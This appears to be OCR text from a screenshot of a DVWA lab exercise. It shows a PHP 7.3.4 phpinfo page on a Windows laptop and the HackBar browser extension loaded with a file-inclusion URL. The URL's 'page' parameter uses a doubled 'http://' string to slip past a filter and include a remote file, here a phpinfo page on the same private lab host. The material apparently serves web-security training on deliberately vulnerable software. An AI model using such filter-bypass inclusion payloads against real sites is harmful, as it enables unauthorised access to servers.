 PHP Version 7.3.4
System Windows NT LAPTOP-1CE0CHLC 10.0 build 19042 (Window
Build Date Apr 2 2019 21:52:48
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--e
dotnet=shared" "--without-analyzer" "--with-pgo"
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.71.1/DVWA/vulnerabilities/fi/?page=hthttp://tp://192.168.71.1/phpinfo.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All